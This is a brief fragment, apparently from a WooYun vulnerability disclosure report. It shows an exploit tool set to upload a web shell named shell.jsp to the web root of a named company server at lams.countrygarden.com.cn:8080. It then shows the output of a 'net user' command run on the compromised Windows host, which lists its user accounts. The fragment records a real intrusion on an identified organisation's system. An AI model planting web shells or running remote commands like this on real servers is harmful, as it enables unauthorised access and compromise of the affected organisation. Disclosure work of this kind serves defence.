 Url: http://lams.countrygarden.com.cn:8080/
WebPat... /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user
\\THAMS 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
www.wooyun.org